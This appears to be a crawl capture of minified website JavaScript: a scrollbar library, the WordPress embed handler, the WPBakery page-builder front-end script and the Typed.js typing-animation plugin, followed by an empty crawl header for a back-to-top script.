c=t(this.scrollbarXRail);this.scrollbarXBottom=parseInt(c.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=u(c.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=u(c.borderLeftWidth)+u(c.borderRightWidth),e(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=u(c.marginLeft)+u(c.marginRight),e(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=i(m.element.rail("y")),r.appendChild(this.scrollbarYRail),this.scrollbarY=i(m.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",s),this.event.bind(this.scrollbarY,"blur",a),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var h=t(this.scrollbarYRail);this.scrollbarYRight=parseInt(h.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=u(h.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?f(this.scrollbarY):null,this.railBorderYWidth=u(h.borderTopWidth)+u(h.borderBottomWidth),e(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=u(h.marginTop)+u(h.marginBottom),e(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:r.scrollLeft<=0?"start":r.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:r.scrollTop<=0?"start":r.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(t){return R[t](n)}),this.lastScrollTop=r.scrollTop,this.lastScrollLeft=r.scrollLeft,this.event.bind(this.element,"scroll",function(t){return n.onScroll(t)}),T(this)};return H.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,e(this.scrollbarXRail,{display:"block"}),e(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=u(t(this.scrollbarXRail).marginLeft)+u(t(this.scrollbarXRail).marginRight),this.railYMarginHeight=u(t(this.scrollbarYRail).marginTop)+u(t(this.scrollbarYRail).marginBottom),e(this.scrollbarXRail,{display:"none"}),e(this.scrollbarYRail,{display:"none"}),T(this),W(this,"top",0,!1,!0),W(this,"left",0,!1,!0),e(this.scrollbarXRail,{display:""}),e(this.scrollbarYRail,{display:""}))},H.prototype.onScroll=function(t){this.isAlive&&(T(this),W(this,"top",this.element.scrollTop-this.lastScrollTop),W(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=this.element.scrollTop,this.lastScrollLeft=this.element.scrollLeft)},H.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),l(this.scrollbarX),l(this.scrollbarY),l(this.scrollbarXRail),l(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},H.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(t){return!t.match(/^ps([-_].+|)$/)}).join(" ")},H});
!function(d,l){"use strict";var e=!1,o=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){var r,a,i,s,n,o=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),c=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]');for(r=0;r<c.length;r++)c[r].style.display="none";for(r=0;r<o.length;r++)if(a=o[r],e.source===a.contentWindow){if(a.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;a.height=i}if("link"===t.message)if(s=l.createElement("a"),n=l.createElement("a"),s.href=a.getAttribute("src"),n.href=t.value,n.host===s.host)if(l.activeElement===a)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!o){o=!0;var e,t,r,a,i=-1!==navigator.appVersion.indexOf("MSIE 10"),s=!!navigator.userAgent.match(/Trident.*rv:11\./),n=l.querySelectorAll("iframe.wp-embedded-content");for(t=0;t<n.length;t++){if(!(r=n[t]).getAttribute("data-secret"))a=Math.random().toString(36).substr(2,10),r.src+="#?secret="+a,r.setAttribute("data-secret",a);if(i||s)(e=r.cloneNode(!0)).removeAttribute("security"),r.parentNode.replaceChild(e,r)}}}}(window,document);
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&parseInt(ver[1])<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.warn&&console.warn(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{index=$tabs.tabs("option","active");var length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&console.warn(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),(youtubeId=vcExtractYoutubeId(parallaxImage=$(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?((youtubeId=vcExtractYoutubeId($element.data("vcVideoBg")))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}if("function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer)function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}function vc_setHoverBoxHeight(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}function vc_prepareHoverBox(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()});
!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is('input');this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build();};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos);},self.startDelay);},build:function(){var self=this;if(this.showCursor===true){this.cursor=$("<span class=\"typed-cursor\">"+this.cursorChar+"</span>");this.el.after(this.cursor);}
if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html());});}
this.init();},typewrite:function(curString,curStrPos){if(this.stop===true){return;}
var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==='^'){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr);}
curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip);}
if(self.contentType==='html'){var curChar=curString.substr(curStrPos).charAt(0)
if(curChar==='<'||curChar==='&'){var tag='';var endTag='';if(curChar==='<'){endTag='>'}
else{endTag=';'}
while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break;}}
curStrPos++;tag+=endTag;}}
self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)
return;}
self.timeout=setTimeout(function(){self.backspace(curString,curStrPos);},self.backDelay);}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos);}
var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString);}else{if(self.isInput){self.el.val(nextString);}else if(self.contentType==='html'){self.el.html(nextString);}else{self.el.text(nextString);}}
curStrPos++;self.typewrite(curString,curStrPos);}},charPause);},humanize);},backspace:function(curString,curStrPos){if(this.stop===true){return;}
var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==='html'){if(curString.substr(curStrPos).charAt(0)==='>'){var tag='';while(curString.substr(curStrPos-1).charAt(0)!=='<'){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break;}}
curStrPos--;tag+='<';}}
var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString);}else{if(self.isInput){self.el.val(nextString);}else if(self.contentType==='html'){self.el.html(nextString);}else{self.el.text(nextString);}}
if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos);}
else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init();}else
self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos);}},humanize);},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp;}
return array;},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr('id');this.el.empty();if(typeof this.cursor!=='undefined'){this.cursor.remove();}
this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback();}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data('typed'),options=typeof option=='object'&&option;if(data){data.reset();}
$this.data('typed',(data=new Typed(this,options)));if(typeof option=='string')data[option]();});};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:'html',callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}};}(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sepidan24.ir/JS/jquery-back.top.1.0.0.min.js
body_size: 432
content:
